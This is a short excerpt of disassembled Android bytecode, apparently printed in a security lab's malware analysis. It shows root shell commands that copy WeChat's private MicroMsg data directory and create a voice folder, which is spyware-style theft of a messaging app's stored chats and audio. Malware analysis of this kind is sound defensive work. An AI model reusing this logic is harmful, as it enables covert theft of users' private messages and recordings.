 0000010A invoke-virtual TimerService->RootCmd(String)Z, v0, v3
00000110 const-string v24, "/data/data/com.tencent.mm/MicroMsg"
00000114 new-instance v32, StringBuilder
00000118 const-string v33, "cp -r "
0000011C invoke-direct/range StringBuilder-><init>(String)V, v32 .. v33
00000122 move-object/from16 v0, v32
00000126 move-object/from16 v1, v24
0000012A invoke-virtual StringBuilder->append(String)StringBuilder, v0, v1
00000130 move-result-object v32
00000132 const-string v33, " "
00000136 invoke-virtual/range StringBuilder->append(String)StringBuilder, v32 .. v33
0000013C move-result-object v32
0000013E move-object/from16 v0, v32
00000142 invoke-virtual StringBuilder->append(String)StringBuilder, v0, v6
00000148 move-result-object v32
0000014A invoke-virtual/range StringBuilder->toString()String, v32 .. v32
00000150 move-result-object v3
00000152 move-object/from16 v0, p0
00000156 iget-object v0, v0, FileManage->service:TimerService
0000015A move-object/from16 v32, v0
0000015E move-object/from16 v0, v32
00000162 invoke-virtual TimerService->RootCmd(String)Z, v0, v3
00000168 new-instance v32, StringBuilder
0000016C invoke-static String->valueOf(Object)String, v6
00000172 move-result-object v33
00000174 invoke-direct/range StringBuilder-><init>(String)V, v32 .. v33
0000017A const-string v33, "/voice"
0000017E invoke-virtual/range StringBuilder->append(String)StringBuilder, v32 .. v33
00000184 move-result-object v32
00000186 invoke-virtual/range StringBuilder->toString()String, v32 .. v32
0000018C move-result-object v30
0000018E new-instance v32, StringBuilder
00000192 const-string v33, "mkdir "
00000196 invoke-direct/range StringBuilder-><init>(String)V, v32 .. v33
0000019C move-object/from16 v0, v32
000001A0 move-object/from16 v1, v30
000001A4 invoke-virtual StringBuilder->append(String)StringBuilder, v0, v1
000001AA move-result-object v32
000001AC invoke-virtual/range StringBuilder->toString()String, v32 .. v32
000001B2 move-result-object v3
000001B4 move-object/from16 v0, p0
暗影安全实验室